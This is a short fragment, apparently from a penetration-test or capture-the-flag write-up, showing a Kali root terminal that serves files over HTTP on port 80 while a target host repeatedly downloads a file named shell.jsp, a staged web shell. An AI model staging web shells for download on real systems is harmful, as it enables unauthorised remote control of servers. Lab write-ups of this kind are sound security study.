 ┌──(root㉿kali)-[~/1]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.31.206 - - [16/Aug/2022 15:04:50] "GET /shell.jsp HTTP/1.1" 200 -
192.168.31.206 - - [16/Aug/2022 15:06:08] "GET /shell.jsp HTTP/1.1" 200 -
192.168.31.206 - - [16/Aug/2022 15:06:36] "GET /shell.jsp HTTP/1.1" 200 -